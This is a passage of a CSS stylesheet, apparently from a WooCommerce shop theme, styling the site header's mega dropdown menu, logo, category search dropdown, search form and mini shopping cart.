.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container,
.header-container .header .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 120px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .header-middle {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  z-index: 998;
}
.header-container .header-bottom {
  position: relative;
  z-index: 993;
}
.header-container .search-categories-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 96px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 13px 0;
  line-height: 24px;
  padding: 0 13px;
  color: #363f4d;
  width: 160px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #ebebeb;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1em;
  position: absolute;
  right: 15px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #9ACF6A;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  z-index: 1111;
  margin: 10px 0;
}
.header-container .header-search:before {
  content: "";
  height: 23px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding-right: 40px;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #a4a4a4;
  line-height: 39px;
  height: 39px;
  margin: 0;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: none;
  box-shadow: none;
  border: 0;
  color: #363f4d;
  font-size: 1.43em;
  font-weight: 600;
  padding: 0 0 0 15px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 39px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding: 0;
  margin: 29px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  padding: 10px 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #2C2C2C;
  text-align: left;
  padding-left: 65px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  font-size: 1.43em;
  display: block;
  line-height: 46px;
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: block;
  line-height: 16px;
  color: #838b98;
  font-size: 0.92em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: none;
  font-size: 1em;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  color: #9ACF6A;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total:after {
  color: #838b98;
  content: "\f123";
  font-family: 'Ionicons';
  display: inline-block;
  margin-left: 5px;
  font-size: 0.7em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1em;
  line-height: 1.5;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 100%;
  width: 300px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  text-align: center;
  float: left;
  padding: 20px 10px;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 15px 0;
  margin: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
